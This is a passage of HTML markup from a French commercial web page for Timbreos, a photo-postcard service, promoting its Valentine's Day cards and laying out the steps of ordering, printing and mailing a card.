	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-58 current_page_item menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" aria-current="page" class="elementor-sub-item elementor-item-active">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item">Formules et tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ac522f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item" tabindex="-1">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item" tabindex="-1">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item" tabindex="-1">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item" tabindex="-1">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item" tabindex="-1">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item" tabindex="-1">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item" tabindex="-1">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item" tabindex="-1">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item" tabindex="-1">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-58 current_page_item menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item" tabindex="-1">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item" tabindex="-1">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item" tabindex="-1">Formules et tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="58" class="elementor elementor-58" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-66764670 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66764670" data-element_type="section"  data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:745,&quot;url&quot;:&quot;https://cdn.shortpixel.ai/spai/q_glossy+ret_img+to_webp/www.timbreos.com/wp-content/uploads/2022/06/Depositphotos_179830122_L.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}" data-spai-egr="1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4150753c" data-id="4150753c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fdee68a elementor-invisible elementor-widget elementor-widget-heading" data-id="2fdee68a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-large">Célébrons l'amour !</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8673c46 elementor-invisible elementor-widget elementor-widget-button" data-id="8673c46" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.timbreos.com/carte-postale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Je veux envoyer une carte pour la Saint-Valentin</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-325f19b" data-id="325f19b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d8e28ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d8e28ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6562ae28" data-id="6562ae28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-478312b5 elementor-widget elementor-widget-heading" data-id="478312b5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Ah l'amour...quoi de plus beau?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706f8265 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="706f8265" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a515ec elementor-widget elementor-widget-heading" data-id="2a515ec" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Envoyez une carte pour la Saint-Valentin pour déclarer votre flamme à votre moitié.<br><br>

Choisissez le design de votre choix pour embellir votre photo.<br><br>

Vous n'êtes pas inspiré? Alors, optez pour un texte rédigé par Timbreos et impressionnez la personne qui fait battre votre coeur.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62b7d49c" data-id="62b7d49c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-196dd89c animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="196dd89c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="74" height="65" src="[data-uri]" data-spai="1" class="attachment-medium_large size-medium_large wp-image-287" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44e7ecc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e7ecc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3408847f" data-id="3408847f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d16a9f elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="32d16a9f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Je veux envoyer une carte pour la Saint-Valentin</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-236635b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="236635b5" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-24847870 elementor-invisible" data-id="24847870" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f94b00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f94b00" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" decoding="async" width="1280" height="1024" src="[data-uri]" data-spai="1" class="attachment-full size-full wp-image-178" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Envoyez vos plus belles photos à vos proches</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6818b17f" data-id="6818b17f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab3434a elementor-position-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="4ab3434a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="1280" height="1024" src="[data-uri]" data-spai="1" class="attachment-full size-full wp-image-142" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"> Dans un format carte postale</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-576aa8ea" data-id="576aa8ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60f8ecaa elementor-position-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="60f8ecaa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="1280" height="1024" src="[data-uri]" data-spai="1" class="attachment-full size-full wp-image-138" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">En leur donnant quelques nouvelles</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41a66462" data-id="41a66462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5401ee7a elementor-position-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="5401ee7a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="1280" height="1024" src="[data-uri]" data-spai="1" class="attachment-full size-full wp-image-140" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Pour leur plus grand bonheur</h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a143dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a143dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7821421d" data-id="7821421d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65e331ea elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="65e331ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a0f1fd5" data-id="3a0f1fd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78bf7926 elementor-widget elementor-widget-heading" data-id="78bf7926" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-large">COMMENT ÇA FONCTIONNE&nbsp;?</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5c0ed588 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5c0ed588" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Chez Timbreos, on opte pour la simplicité et la rapidité!</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5004c54d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5004c54d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-52bb30df" data-id="52bb30df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeb3d9 elementor-widget elementor-widget-image" data-id="1eeb3d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="400" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-383" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-57fe0f03 elementor-widget elementor-widget-heading" data-id="57fe0f03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Connexion sur le site ou l’application Timbreos</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5b00daa2" data-id="5b00daa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3276c921 elementor-widget elementor-widget-image" data-id="3276c921" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="400" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-384" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b1b69da elementor-widget elementor-widget-heading" data-id="6b1b69da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Sélection de la photo pour le recto de la carte postale</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-42d8dc75" data-id="42d8dc75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-347c11d3 elementor-widget elementor-widget-image" data-id="347c11d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="400" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-385" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-41147d0 elementor-widget elementor-widget-heading" data-id="41147d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Ecriture du message pour le verso de la carte</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5a47d92" data-id="5a47d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673fcdf3 elementor-widget elementor-widget-image" data-id="673fcdf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="400" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-386" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7e031c79 elementor-widget elementor-widget-heading" data-id="7e031c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Indication de l’adresse du destinataire</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7602bdff" data-id="7602bdff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b879b75 elementor-widget elementor-widget-image" data-id="3b879b75" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="400" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-387" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-64b7eed5 elementor-widget elementor-widget-heading" data-id="64b7eed5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Impression, mise sous enveloppe et expédition sous 24h</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6298712b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6298712b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
